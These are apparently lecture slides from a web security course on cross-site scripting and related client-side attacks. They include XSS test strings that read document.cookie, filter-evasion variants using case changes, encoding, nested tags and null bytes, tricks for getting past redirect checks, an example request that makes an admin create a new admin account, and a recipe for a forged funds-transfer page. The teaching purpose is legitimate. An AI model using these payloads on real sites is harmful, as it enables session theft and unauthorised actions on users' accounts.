
Attacking other users: XSS
XSS Payloads:
  Virtual Defacement
    Content of host is not affected, but loaded from other sites
  Injecting Trojan Functionality
    “Google is moving to a pay to play model” proof of concept created by Jim Ley, 2004
  Inducing User Actions
    Use payload script to perform actions
  Exploit Any Trust Relationships

Slide 92

Attacking other users: XSS

Slide 93
Attacking other users: XSS
Other payloads for XSS
  Malicious web site succeeded in the past to:
    Log Keystrokes
    Capture Clipboard Contents
    Steal History and Search Queries
    Enumerate Currently Used Applications
    Port Scan the Local Network
    Attack Other Network Hosts
      <img src=http://192.168.1.1/hm_icon.gif” onerror=“notNetgear()”
      This checks for the existence of a unique image that is present if a Netgear DSL router is present
  And XSS can deliver those things, too

Slide 94
Attacking other users: XSS
Delivery Modes
  Reflected and DOM-based XSS attacks
    Use forged email to target users
    Use text messages
    Use a “third party” web site to generate requests that trigger XSS flaws.
      This is successful if the user is logged into the vulnerable site and visits the “third party” web site at the same time.
      Attackers can pay for banner ads that link to a URL containing an XSS payload for a vulnerable application
    Use the “tell a friend” or “tell administrator” functionality in order to generate emails with arbitrary contents and recipients

Slide 95
Attacking other users: XSS
Delivery Modes
  Stored XSS attacks
    Look for user controllable data that is displayed:
      Personal information fields
      Names of documents, uploaded files, …
      Feedback or questions for admins
      Messages, comments, questions, …
      Anything that is recorded in application logs and displayed in a browser to administrators:
        URLs, usernames, referer fields, user-agent field contents, …

Slide 96
Attacking other users: XSS
Finding Vulnerabilities
  Standard proof-of-concept attack strings such as
    “><script>alert(document.cookie)</script>
    String is submitted as every parameter to every page of the application
  Rudimentary black-list filters
    Look for expressions like “<script>”, …
    Remove or encode expression, or block request altogether
    Counterattack:
      Use exploits without the <script> or even “ < > / characters
    Examples:
      “><script > alert(document.cookie)</script >
      “><ScRiPt>alertalert(document.cookie)</ScRiPt >
      “%3e%3cscript%3ealert(document.cookie)%3c/script%3e
      “><scr<script>ipt> alert(document.cookie)</scr</script>ipt>
      %00”>script>alert(document.cookie)</script>

Slide 97
Attacking other users: XSS
Finding Reflected XSS Vulnerabilities
  Look for input string that is reflected back to user
    Test string needs to be unique and easily searchable
      “Crubbardtestoin”
    Submit test string as every parameter using every method, including HTTP headers
  Review the HTML source code to identify the location of the test string
  Change the test string to test for attack possibilities
    XSS bullets at ha.ckers.org
    Signature based filters (e.g. ASP.NET anti-XSS filters) will mangle reflection for simple attack input, but
      Often overlook:
        whitespaces before or after tags,
        capitalized letters,
        only match opened and closed tags,
        …
    Data Sanitization
      Can remove certain expressions altogether, but then no longer check for further vulnerabilities
        <scr<script>ipt>
      Can be beaten by inserting NULL characters
      Escapes quotation characters with a backslash
      …
    Use length filters that can be avoided by contracting JavaScripts (free software available)

Slide 98
Attacking other users: XSS
HTTP Only Cookies
  An application sets a cookie as http only
    Set-Cookie: SessId=124987389346541029: HttpOnly
  Supporting browsers will not allow client side scripts to access the cookie
  This dismantles one of the methods for session hijacking

Slide 99
Attacking other users: XSS
Cross-Site Tracing
  Enables client-side scripts to circumvent the HttpOnly protection
    Uses HTTP TRACE method
      used for diagnostics
      enabled by many web servers by default
    If server receives a request using the TRACE method, default server behavior is to respond with a message whose body contains exactly the same text of the trace request received by the server.
      Purpose is to allow seeing changes made by proxies, etc.
    Browsers submit all cookies in HTTP requests including requests that are made with TRACE and including cookies that are HttpOnly

Slide 100
Attacking other users: XSS
Redirection Attacks
  Applications takes user-controllable input for redirection
Circumvention of typical protection mechanisms
  Application checks whether user-supplied string starts with http:// and then blocks the redirection or removes http://
    Tricks of the trade:
      Capitalize some of the letters in http
      Start with a null character (%00)
      Use a leading space
      Use double http
    Similar tricks when application checks whether url is in the same site as application
  Application adds prefix http://bobadilla.engr.scu.edu to user input
    This is vulnerable if the prefix does not end with a ‘/’ character

Slide 101
Attacking other users: XSS
HTTP Header Injection
  Application inserts user-controllable data in an HTTP header returned by application
    Can be used to inject cookies
    Can be used to poison proxy server cache

Slide 102
Attacking other users: XSS
Request Forgery - Session Riding
On-Site Request Forgery OSRF
  Payload for XSS
  Vulnerability profile: Site allows users to submit items viewed by others, but XSS might not be feasible.

Slide 103
Attacking other users: XSS
Example:
  Message Board Application
  Messages are submitted with a request such as
    POST /submit.php
    Host: bobadilla.engr.scu.edu
    Content-Length: 41
    type=question&name=foo&message=bar
  Request results in
    <tr> <td><img src=“/images/question.gif”></td>
    <td>foo</td>
    <td>bar</td></tr>
  Now change your request type to
    type=../admin/newUser.php?username=foo&password=bar&role=admin#
  Request results in
    <tr> <td><img src=“/images/ =../admin/newUser.php?username=foo&password=bar&role=admin#.gif”></td>
    <td> </td>
    <td> </td></tr>
  When an administrator is induced to issue this crafter request, the action is performed

Slide 104
Attacking other users: XSS
XSS Request Forgery (XSRF)
Attacker creates website
  User’s browser submits a request directly to a vulnerable application
  Primarily arise when HTTP cookies are used to transmit session tokens.
    2004 (Dave Amstrong): Possible to have visitors make automatic bids to an ebay auction
    Example:
      Find a function that performs some interesting action on behalf of user and that has simple request parameters
        POST TransferFunds.asp HTTP/1.1
        Host: bobadilla.engr.scu.edu
        FromAccount=current&ToSortCode=123456&ToAccountNumber=1234567&Amount=1000.00&When=Now
      Create an HTML page that issues the request without any user interaction
        For GET request, use an <img> tag with src set to the vulnerable URL
        For POST request, use a form with hidden forms

